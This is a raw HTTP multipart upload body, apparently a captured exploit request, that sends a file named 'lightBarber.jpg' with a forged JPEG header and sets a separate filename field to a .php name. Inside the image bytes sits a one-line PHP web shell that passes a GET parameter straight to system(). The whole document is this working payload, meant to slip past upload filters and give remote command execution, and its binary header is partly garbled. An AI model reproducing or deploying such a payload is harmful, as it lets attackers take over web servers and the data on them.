 ------WebKitFormBoundary92UKd1DlDBbHAtoF
Content-Disposition: form-data; name="filename"
g14qiqfnh6.php
------WebKitFormBoundary92UKd1DlDBbHAtoF
Content-Disposition: form-data; name="uploadedfile"; filename="lightBarber.jpg"
Content-Type: image/jpeg
ÿØÿàJFIFÿíPhotoshop
3.08BIMgz5GmxWuNZcXSXBUBdVAx(bFBMD01000a920d0000bb2000002d3200004f3200009a32000004460000f75900001b6600003d66000
07766000009850000ÿâøICC_PROFILEèmntrRGB XYZ Ù$acspöÖÓ-)ø=Þ¯òU®xBúäÊ9descDybXYZÀbTRCÔdmdd àgXYZ
hgTRCÔlumi
|meas
<?php echo "<pre>"; system($_GET['saint']); ?>
------WebKitFormBoundary92UKd1DlDBbHAtoF--